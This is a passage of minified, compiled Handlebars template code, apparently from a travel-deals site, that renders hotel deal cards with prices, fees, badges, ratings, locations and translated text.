</h2>\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isPrivateLocalDealInSearchOrCollections:i,n),{name:"helper.isPrivateLocalDealInSearchOrCollections",hash:{},fn:l.noop,inverse:l.program(62,r,0,t,s),data:r}))?i:"")+(null!=(i=a.if.call(d,null!=n?n.whn:n,{name:"if",hash:{},fn:l.program(67,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isHotelPlatformSearch:i,n),{name:"helper.isHotelPlatformSearch",hash:{},fn:l.noop,inverse:l.program(69,r,0,t,s),data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasBadges:i,n),{name:"helper.hasBadges",hash:{},fn:l.program(71,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=a.if.call(d,null!=(i=null!=n?n.fcl:n)?i.length:i,{name:"if",hash:{},fn:l.program(92,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasRating:i,n),{name:"helper.hasRating",hash:{},fn:l.program(95,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'            <div class="clear-both"></div>\r\n        </div>\r\n'},14:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                <div class="linkout">\r\n                    <div class="linkout-icon"></div>\r\n                    <span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                    <h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)+"</h3>\r\n                </div>\r\n"},16:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'                <div class="rating-container">\r\n                    <div class="inside-container">\r\n                        <div class="rating-overlay"></div>\r\n                        <div class="ratingCategory">\r\n                            '+o("function"==typeof(s=null!=(s=a.stl||(null!=n?n.stl:n))?s:u)?s.call(i,{name:"stl",hash:{},data:r}):s)+'\r\n                            <div class="starRating white" title="'+o("function"==typeof(s=null!=(s=a.str||(null!=n?n.str:n))?s:u)?s.call(i,{name:"str",hash:{},data:r}):s)+'">\r\n                                <div style="width:'+o(l.lambda(null!=(t=null!=n?n.helper:n)?t.starRatingValueInPercentage:t,n))+'"></div>\r\n                            </div>\r\n                        </div>\r\n                    </div>\r\n                </div>\r\n'},18:function(l,n,a,e,r){var t;return'            <div class="popular ribbon ribbon--notchleft">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"PopularGift",{name:"resource",hash:{},data:r}))?t:"")+"</div>\r\n"},20:function(l,n,a,e,r,t,s){var i,u=l.lambda,o=a.blockHelperMissing;return(null!=(i=o.call(n,u(null!=(i=null!=n?n.helper:n)?i.isNonCookiedUserInSERP:i,n),{name:"helper.isNonCookiedUserInSERP",hash:{},fn:l.program(21,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=o.call(n,u(null!=(i=null!=n?n.helper:n)?i.isNonCookiedUserInSERP:i,n),{name:"helper.isNonCookiedUserInSERP",hash:{},fn:l.noop,inverse:l.program(23,r,0,t,s),data:r}))?i:"")},21:function(l,n,a,e,r){return'            <div class="locked-in-serp"></div>\r\n'},23:function(l,n,a,e,r,t,s){var i;return'            <div class="locked">\r\n                <i class="icon-locked-muted" id="HideRatesAndFees_'+l.escapeExpression(l.lambda(null!=s[1]?s[1].id:s[1],n))+'"></i>\r\n                <span class="text-primary inline-block margin-left-5">'+(null!=(i=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"OnwardSignInMessage",{name:"resource",hash:{},data:r}))?i:"")+"</span>\r\n            </div>\r\n"},25:function(l,n,a,e,r,t,s){var i;return null!=(i=a.blockHelperMissing.call(n,l.lambda(null!=(i=null!=n?n.helper:n)?i.hasBadges:i,n),{name:"helper.hasBadges",hash:{},fn:l.program(26,r,0,t,s),inverse:l.noop,data:r}))?i:""},26:function(l,n,a,e,r,t,s){var i,u,o,c="";return u=null!=(u=a.srb||(null!=n?n.srb:n))?u:a.helperMissing,o={name:"srb",hash:{},fn:l.program(27,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(null!=n?n:l.nullContext||{},o):u,a.srb||(i=a.blockHelperMissing.call(n,i,o)),null!=i&&(c+=i),c},27:function(l,n,a,e,r,t,s){var i,u,o,c="";return u=null!=(u=a.prt||(null!=n?n.prt:n))?u:a.helperMissing,o={name:"prt",hash:{},fn:l.program(28,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(null!=n?n:l.nullContext||{},o):u,a.prt||(i=a.blockHelperMissing.call(n,i,o)),null!=i&&(c+=i),c},28:function(l,n,a,e,r,t,s){var i,u=l.lambda,o=a.blockHelperMissing;return(null!=(i=o.call(n,u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.isNonCookiedUserInSERP:i,n),{name:"../helper.isNonCookiedUserInSERP",hash:{},fn:l.program(21,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=o.call(n,u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.isNonCookiedUserInSERP:i,n),{name:"../helper.isNonCookiedUserInSERP",hash:{},fn:l.noop,inverse:l.program(29,r,0,t,s),data:r}))?i:"")},29:function(l,n,a,e,r,t,s){var i;return'            <div class="locked">\r\n                <i class="icon-locked-muted" id="HotelBookingPrivateRateTeaser_'+l.escapeExpression(l.lambda(null!=s[1]?s[1].id:s[1],n))+'"></i>\r\n                <span class="text-primary inline-block margin-left-5">'+(null!=(i=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"OnwardSignInMessage",{name:"resource",hash:{},data:r}))?i:"")+"</span>\r\n            </div>\r\n"},31:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasBadges:t,n),{name:"helper.hasBadges",hash:{},fn:l.program(32,r,0),inverse:l.noop,data:r}))?t:""},32:function(l,n,a,e,r){var t,s,i,u="";return s=null!=(s=a.srb||(null!=n?n.srb:n))?s:a.helperMissing,i={name:"srb",hash:{},fn:l.program(33,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(null!=n?n:l.nullContext||{},i):s,a.srb||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(u+=t),u},33:function(l,n,a,e,r){var t;return"                <span>"+l.escapeExpression("function"==typeof(t=null!=(t=a.Line1||(null!=n?n.Line1:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"Line1",hash:{},data:r}):t)+"</span>\r\n"},35:function(l,n,a,e,r){var t;return"                "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Search.MemberExclusive",{name:"resource",hash:{},data:r}))?t:"")+"\r\n"},37:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.prc:n,{name:"if",hash:{},fn:l.program(38,r,0),inverse:l.noop,data:r}))?t:""},38:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o=a.helperMissing,c="                "+(null!=(t="function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:o)?s.call(u,{name:"prc",hash:{},data:r}):s)?t:"")+(null!=(t=a.if.call(u,null!=n?n.stp:n,{name:"if",hash:{},fn:l.program(39,r,0),inverse:l.noop,data:r}))?t:"")+" "+(null!=(t=a.if.call(u,null!=n?n.hfa:n,{name:"if",hash:{},fn:l.program(41,r,0),inverse:l.noop,data:r}))?t:"")+" "+(null!=(t=a.if.call(u,null!=n?n.hpfm:n,{name:"if",hash:{},fn:l.program(43,r,0),inverse:l.noop,data:r}))?t:"")+"\r\n";return s=null!=(s=a.ifcr||(null!=n?n.ifcr:n))?s:o,i={name:"ifcr",hash:{},fn:l.program(45,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.ifcr||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(c+=t),c},39:function(l,n,a,e,r){var t,s;return" <s>"+(null!=(t="function"==typeof(s=null!=(s=a.stp||(null!=n?n.stp:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"stp",hash:{},data:r}):s)?t:"")+"</s>"},41:function(l,n,a,e,r){var t,s;return'<span class="show-hotelfeesamount-separately">'+(null!=(t="function"==typeof(s=null!=(s=a.hfa||(null!=n?n.hfa:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"hfa",hash:{},data:r}):s)?t:"")+"</span>"},43:function(l,n,a,e,r){var t,s;return'<span class="show-hotelfeesamount-separately">'+(null!=(t="function"==typeof(s=null!=(s=a.hpfm||(null!=n?n.hpfm:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"hpfm",hash:{},data:r}):s)?t:"")+"</span>"},45:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o="                "+(null!=(t=a.if.call(u,null!=n?n.prcc:n,{name:"if",hash:{},fn:l.program(46,r,0),inverse:l.noop,data:r}))?t:"")+"\r\n                ";return s=null!=(s=a.prcc||(null!=n?n.prcc:n))?s:a.helperMissing,i={name:"prcc",hash:{},fn:l.noop,inverse:l.program(48,r,0),data:r},t="function"==typeof s?s.call(u,i):s,a.prcc||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(o+=t),o+"\r\n"},46:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<span class="deal-headline-price-approx"> | '+(null!=(t=(a.resource||n&&n.resource||u).call(i,"Search.ConvertedAmountApprox",{name:"resource",hash:{},data:r}))?t:"")+' <span class="deal-headline-price-approx-price">'+(null!=(t="function"==typeof(s=null!=(s=a.prcc||(null!=n?n.prcc:n))?s:u)?s.call(i,{name:"prcc",hash:{},data:r}):s)?t:"")+"</span></span>"},48:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<span class="deal-headline-price-approx"> | '+l.escapeExpression("function"==typeof(s=null!=(s=a.currencyCode||(null!=n?n.currencyCode:n))?s:u)?s.call(i,{name:"currencyCode",hash:{},data:r}):s)+" "+(null!=(t=(a.resource||n&&n.resource||u).call(i,"Search.ConvertedAmountNotAvailable",{name:"resource",hash:{},data:r}))?t:"")+"</span>"},50:function(l,n,a,e,r){var t,s,i,u="";return s=null!=(s=a.srb||(null!=n?n.srb:n))?s:a.helperMissing,i={name:"srb",hash:{},fn:l.program(51,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(null!=n?n:l.nullContext||{},i):s,a.srb||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(u+=t),u},51:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.l2:n,{name:"if",hash:{},fn:l.program(52,r,0),inverse:l.noop,data:r}))?t:""},52:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.isPrivateRateTeaser:t,n),{name:"helper.isPrivateRateTeaser",hash:{},fn:l.noop,inverse:l.program(53,r,0),data:r}))?t:""},53:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                <div class="badge-l2">\r\n                    <div class="ts-original">'+(null!=(t="function"==typeof(s=null!=(s=a.l2||(null!=n?n.l2:n))?s:u)?s.call(i,{name:"l2",hash:{},data:r}):s)?t:"")+'</div>\r\n                    <div class="ts-translation">'+(null!=(t="function"==typeof(s=null!=(s=a.l2t||(null!=n?n.l2t:n))?s:u)?s.call(i,{name:"l2t",hash:{},data:r}):s)?t:"")+"</div>\r\n                </div>\r\n"},55:function(l,n,a,e,r){var t;return'                <span class="deal-headline-text">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MemberOnlyMediaDeal",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n"},57:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                <span class="deal-headline-text ts-original '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isResultsList:t,n),{name:"helper.isResultsList",hash:{},fn:l.program(58,r,0),inverse:l.noop,data:r}))?t:"")+'" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(60,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:c)?s.call(o,{name:"hdl",hash:{},data:r}):s)?t:"")+'</span>\r\n                <span class="deal-headline-text ts-translation '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isResultsList:t,n),{name:"helper.isResultsList",hash:{},fn:l.program(58,r,0),inverse:l.noop,data:r}))?t:"")+'" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(60,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdlt||(null!=n?n.hdlt:n))?s:c)?s.call(o,{name:"hdlt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},58:function(l,n,a,e,r){return"truncate"},60:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,null!=n?n.hdl:n,{name:"resource",hash:{},data:r}))?t:"")+'" '},62:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'            <h6 class="deal-location">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(63,r,0),inverse:l.noop,data:r}))?t:"")+'                <span class="ts-original-inline">\r\n                    '+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'\r\n                </span>\r\n                <span class="ts-translation-inline">\r\n                    '+(null!=(t="function"==typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+"\r\n                </span>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showDistance:t,n),{name:"helper.showDistance",hash:{},fn:l.program(65,r,0),inverse:l.noop,data:r}))?t:"")+"            </h6>\r\n"},63:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                <span class="ts-original-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)?t:"")+' &bullet;</span>\r\n                <span class="ts-translation-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.srct||(null!=n?n.srct:n))?s:u)?s.call(i,{name:"srct",hash:{},data:r}):s)?t:"")+" &bullet;</span>\r\n"},65:function(l,n,a,e,r){var t;return'                <span class="deal-distance nowrap">('+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.distanceFormatted:t,n))+" "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Distance.Unit",{name:"resource",hash:{},data:r}))?t:"")+")</span>\r\n"},67:function(l,n,a,e,r){var t,s,i=l.lambda,u=l.escapeExpression,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'            <h6 class="'+u(i(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-original" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:c)?s.call(o,{name:"whn",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:c)?s.call(o,{name:"whn",hash:{},data:r}):s)?t:"")+'</h6>\r\n            <h6 class="'+u(i(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-translation" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:c)?s.call(o,{name:"whnt",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:c)?s.call(o,{name:"whnt",hash:{},data:r}):s)?t:"")+"</h6>\r\n"},69:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'            <div class="deal-summary ts-original '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isDealSummaryOverlap:t,n),{name:"helper.isDealSummaryOverlap",hash:{},fn:l.program(58,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n                '+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsStartTag:t,n))?t:"")+"\r\n                "+(null!=(t="function"==typeof(s=null!=(s=a.kw||(null!=n?n.kw:n))?s:c)?s.call(o,{name:"kw",hash:{},data:r}):s)?t:"")+"\r\n                "+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsEndTag:t,n))?t:"")+'\r\n            </div>\r\n            <div class="deal-summary ts-translation '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isDealSummaryOverlap:t,n),{name:"helper.isDealSummaryOverlap",hash:{},fn:l.program(58,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n                '+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsStartTag:t,n))?t:"")+"\r\n                "+(null!=(t="function"==typeof(s=null!=(s=a.kwt||(null!=n?n.kwt:n))?s:c)?s.call(o,{name:"kwt",hash:{},data:r}):s)?t:"")+"\r\n                "+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsEndTag:t,n))?t:"")+"\r\n            </div>\r\n"},71:function(l,n,a,e,r,t,s){var i,u,o,c="";return u=null!=(u=a.srb||(null!=n?n.srb:n))?u:a.helperMissing,o={name:"srb",hash:{},fn:l.program(72,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(null!=n?n:l.nullContext||{},o):u,a.srb||(i=a.blockHelperMissing.call(n,i,o)),null!=i&&(c+=i),c},72:function(l,n,a,e,r,t,s){var i,u=null!=n?n:l.nullContext||{},o=l.lambda,c=a.blockHelperMissing;return'            <div class="badge-container'+(null!=(i=a.if.call(u,null!=(i=null!=s[1]?s[1].helper:s[1])?i.hasRating:i,{name:"if",hash:{},fn:l.program(73,r,0,t,s),inverse:l.program(75,r,0,t,s),data:r}))?i:"")+(null!=(i=a.if.call(u,null!=(i=null!=s[1]?s[1].helper:s[1])?i.hasNoTop20Badge:i,{name:"if",hash:{},fn:l.program(77,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'">\r\n                <div class="badge">\r\n                    <div class="badge-text-block '+(null!=(i=a.if.call(u,null!=(i=null!=n?n.helper:n)?i.isTop20:i,{name:"if",hash:{},fn:l.program(79,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" "+(null!=(i=a.if.call(u,null!=(i=null!=n?n.helper:n)?i.isLimitedTimeRate:i,{name:"if",hash:{},fn:l.program(81,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'">\r\n'+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isTop20:i,n),{name:"helper.isTop20",hash:{},fn:l.program(83,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isFreeExtra:i,n),{name:"helper.isFreeExtra",hash:{},fn:l.program(85,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isRegular:i,n),{name:"helper.isRegular",hash:{},fn:l.program(85,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isUnlock:i,n),{name:"helper.isUnlock",hash:{},fn:l.program(85,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isPrivateRateTeaser:i,n),{name:"helper.isPrivateRateTeaser",hash:{},fn:l.program(87,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isSupplierDiscountOrExclusive:i,n),{name:"helper.isSupplierDiscountOrExclusive",hash:{},fn:l.program(90,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                    </div>\r\n                    <div class="clear-left"></div>\r\n                </div>\r\n            </div>\r\n'},73:function(l,n,a,e,r){return" "},75:function(l,n,a,e,r){return" style-without-ratings"},77:function(l,n,a,e,r){return" display-block"},79:function(l,n,a,e,r){return"top20badge "},81:function(l,n,a,e,r){return"limited-time-rate"},83:function(l,n,a,e,r){return'                        <div class="ts-original"><i class="icon-top20_badge"></i></div>\r\n                        <div class="ts-translation"><i class="icon-top20_badge"></i></div>\r\n'},85:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                        <div class="ts-original"><b>'+u("function"==typeof(t=null!=(t=a.l1||(null!=n?n.l1:n))?t:i)?t.call(s,{name:"l1",hash:{},data:r}):t)+'</b></div>\r\n                        <div class="ts-translation"><b>'+u("function"==typeof(t=null!=(t=a.l1t||(null!=n?n.l1t:n))?t:i)?t.call(s,{name:"l1t",hash:{},data:r}):t)+"</b></div>\r\n"},87:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.l2:n,{name:"if",hash:{},fn:l.program(88,r,0),inverse:l.noop,data:r}))?t:""},88:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                        <div class="ts-original"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l2||(null!=n?n.l2:n))?s:u)?s.call(i,{name:"l2",hash:{},data:r}):s)?t:"")+'</b></div>\r\n                        <div class="ts-translation"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l2t||(null!=n?n.l2t:n))?s:u)?s.call(i,{name:"l2t",hash:{},data:r}):s)?t:"")+"</b></div>\r\n"},90:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                        <div class="ts-original stl-fesa"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l1||(null!=n?n.l1:n))?s:u)?s.call(i,{name:"l1",hash:{},data:r}):s)?t:"")+'</b></div>\r\n                        <div class="ts-translation"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l1t||(null!=n?n.l1t:n))?s:u)?s.call(i,{name:"l1t",hash:{},data:r}):s)?t:"")+"</b></div>\r\n"},92:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasBadges:t,n),{name:"helper.hasBadges",hash:{},fn:l.noop,inverse:l.program(93,r,0),data:r}))?t:""},93:function(l,n,a,e,r){var t;return'            <div class="member-favorite-container">\r\n                <h6>\r\n                    <span class="member-favorite-title">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MembersSay",{name:"resource",hash:{},data:r}))?t:"")+':</span>\r\n                    <span class="member-favorite-value">'+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.membersSaysValue:t,n))+"</span>\r\n                </h6>\r\n            </div>\r\n"},95:function(l,n,a,e,r){var t;return'            <div class="search-deal-rating">\r\n'+(null!=(t=l.invokePartial(e.dealrating,n,{name:"dealrating",data:r,indent:"                ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"            </div>\r\n"},97:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=l.escapeExpression,c=null!=n?n:l.nullContext||{},h=a.helperMissing;return'            <div class="deal-price-noimg">\r\n                <h2 class="deal-headline">\r\n                    <span class="deal-headline-price">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hidePriceTag:t,n),{name:"helper.hidePriceTag",hash:{},fn:l.program(98,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hidePriceTag:t,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(100,r,0),data:r}))?t:"")+'                    </span>\r\n                </h2>\r\n            </div>\r\n            <div class="deal-info-noimg">\r\n                '+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.IconClasses:t,n))?t:"")+'\r\n                <h2 class="deal-headline">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateMediaDealInExactDateSearch:t,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.program(102,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateMediaDealInExactDateSearch:t,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.noop,inverse:l.program(104,r,0),data:r}))?t:"")+"                </h2>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateLocalDealInSearchOrCollections:t,n),{name:"helper.isPrivateLocalDealInSearchOrCollections",hash:{},fn:l.noop,inverse:l.program(107,r,0),data:r}))?t:"")+'                <h6 class="'+o(i(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-original">'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:h)?s.call(c,{name:"whn",hash:{},data:r}):s)?t:"")+'</h6>\r\n                <h6 class="'+o(i(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-translation">'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:h)?s.call(c,{name:"whnt",hash:{},data:r}):s)?t:"")+"</h6>\r\n            </div>\r\n"},98:function(l,n,a,e,r){var t;return"                        "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Search.MemberExclusive",{name:"resource",hash:{},data:r}))?t:"")+"\r\n"},100:function(l,n,a,e,r){var t,s;return"                        "+(null!=(t="function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"prc",hash:{},data:r}):s)?t:"")+"\r\n"},102:function(l,n,a,e,r){var t;return'                    <span class="deal-headline-text">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MemberOnlyMediaDeal",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n"},104:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                    <span class="deal-headline-text ts-original"'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(105,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:c)?s.call(o,{name:"hdl",hash:{},data:r}):s)?t:"")+'</span>\r\n                    <span class="deal-headline-text ts-translation"'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(105,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdlt||(null!=n?n.hdlt:n))?s:c)?s.call(o,{name:"hdlt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},105:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,null!=n?n.hdl:n,{name:"resource",hash:{},data:r}))?t:"")+'"'},107:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                <h6 class="deal-location">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateMediaDealInFuzzySearch:t,n),{name:"helper.isPrivateMediaDealInFuzzySearch",hash:{},fn:l.program(108,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateMediaDealInFuzzySearch:t,n),{name:"helper.isPrivateMediaDealInFuzzySearch",hash:{},fn:l.noop,inverse:l.program(110,r,0),data:r}))?t:"")+'                    <span class="ts-original-inline">\r\n                        '+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'\r\n                    </span>\r\n                    <span class="ts-translation-inline">\r\n                        '+(null!=(t="function"==typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+"\r\n                    </span>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showDistance:t,n),{name:"helper.showDistance",hash:{},fn:l.program(116,r,0),inverse:l.noop,data:r}))?t:"")+"                </h6>\r\n"},108:function(l,n,a,e,r){var t;return"                    